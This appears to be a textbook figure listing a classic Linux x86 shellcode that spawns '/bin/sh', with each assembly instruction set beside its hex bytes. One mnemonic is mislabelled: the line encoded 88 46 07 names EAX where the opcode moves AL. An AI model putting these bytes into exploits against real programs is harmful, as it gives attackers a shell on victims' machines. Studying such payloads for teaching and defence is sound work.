 Shell Code
Assembly Codes Hex Codes
JMP 1FH EB, 1F
POP ESI 5E
MOV 08H[ESI], ESI 89, 76, 08
XOR EAX, EAX 31, C0
MOV 07H[ESI], EAX 88, 46, 07
MOV 0CH[ESI], EAX 89, 46, 0C
MOV AL, 0BH B0, 0B
MOV EBX, ESI 89, F3
LEA ECX, 08H[ESI] 8D, 4E, 08
LEA EDX, 0CH[ESI] 8D, 56, 0C
INT 80H CD, 80
XOR EBX, EBX 31, DB
MOV EAX, EBX 89, D8
INC EAX 40
INT 80H CD, 80
CALL -24H E8, DC, FF, FF, FF
.STRING “/bin/sh” 2F, 62, 69, 6E, 2F, 73, 68, 00
 